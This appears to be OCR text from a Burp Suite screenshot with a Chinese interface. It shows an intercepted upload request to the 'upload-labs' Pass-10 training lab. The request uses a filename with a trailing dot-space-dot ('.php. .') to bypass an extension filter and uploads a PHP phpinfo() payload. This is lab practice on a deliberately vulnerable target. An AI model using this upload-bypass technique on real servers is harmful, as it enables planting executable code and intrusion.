 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 331
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOh31UF8gPiKJj9Uo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryOh31UF8gPiKJj9Uo
Content-Disposition: form-data; name="upload_file"; filename="TenFirstMethod.php. ."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryOh31UF8gPiKJj9Uo
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryOh31UF8gPiKJj9Uo--
? < + > 输入搜索字词 没有比赛